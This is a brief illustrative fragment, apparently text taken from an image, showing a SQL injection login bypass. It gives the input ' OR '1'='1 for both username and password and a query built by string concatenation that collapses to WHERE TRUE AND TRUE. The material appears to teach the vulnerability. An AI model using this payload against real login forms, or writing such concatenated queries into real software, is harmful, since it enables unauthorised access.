 Login: ‵ OR ‵1′ = ‵1
Password: ‵ OR ‵1′ = ‵1
String query= “SELECT * FROM users
WHERE login = ‘” + login +
“’ AND password = ‘” + password + “’”;
Input:
SELECT * FROM users
WHERE TRUE
AND TRUE